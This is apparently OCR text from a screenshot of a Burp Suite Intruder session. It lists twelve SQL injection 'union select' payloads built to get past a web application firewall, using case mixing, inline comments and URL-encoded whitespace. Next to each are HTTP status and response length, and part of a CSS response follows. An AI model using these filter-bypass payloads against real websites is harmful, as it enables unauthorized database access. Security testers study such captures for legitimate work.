 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 34028
1 uNIoN sELecT 1,2 200 5393
2 union all select 1,2 200 5393
3 union DISTINCT select 1,2 200 5393
4 null+UNION+SELECT+1,2 200 5393
5 /*!union*//*!select*/1,2 200 5393
6 union/**/select/**/1,2 200 5393
7 and(select 1)=(Select 0xA*100... 200 5393
8 /*!50000union*//*!50000select... 200 5393
9 /*!40000union*//*!40000select... 200 5393
10 %0aunion%0aselect 1,2 200 5393
11 %250aunion%250aselect 1,2 200 5393
12 %09union%09select 1,2 200 5393
Request Response
Pretty Raw Render \n Actions
23 #max{
24 width:100;
25 padding:0;
26 margin:0auto;
27 }
28 #top{
29 width:150px;
30 margin:0auto;
31 padding-top:60px;
32 }
33 #warm{
34 margin:20px015px0;
35 font-size:24px;
36 color:#606266;
37 text-align:center;
38 }
? Search... 0 matches
Finished